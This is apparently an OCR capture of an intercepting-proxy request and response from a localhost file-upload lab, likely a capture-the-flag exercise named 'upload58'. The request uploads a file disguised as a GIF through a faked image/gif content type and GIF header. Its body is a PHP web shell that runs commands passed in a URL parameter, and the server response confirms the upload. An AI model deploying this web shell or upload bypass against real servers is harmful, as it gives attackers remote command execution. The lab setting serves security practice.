 Request
Pretty Raw Hex
\n
boundary=---------------------------29176665333422523393928 9
2092
8 Content-Length: 499
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload58/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------291766653334225233939289​2092
19 Content-Disposition: form-data; name="username"
20
21 prueba
22 -----------------------------2917666533342252339392892092
23 Content-Disposition: form-data; name="fileToUpload";
filename="prueba.test"
24 Content-Type: image/gif
25
26 GIF8;
27
28 <?php system($_GET['cmd']);?>
29
30 -----------------------------2917666533342252339392892092
31 Content-Disposition: form-data; name="submit"
32
33 Upload
34 -----------------------------2917666533342252339392892092--
35
Search
0 highlights
Response
Pretty Raw Hex Render
\n
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Seleccionar archivo Sin archivos seleccionados
Upload
Warning: Undefined variable $target_file in
/var/www/html/upload58/index.php on line 38
The file has been uploaded here: prueba/prueba.test.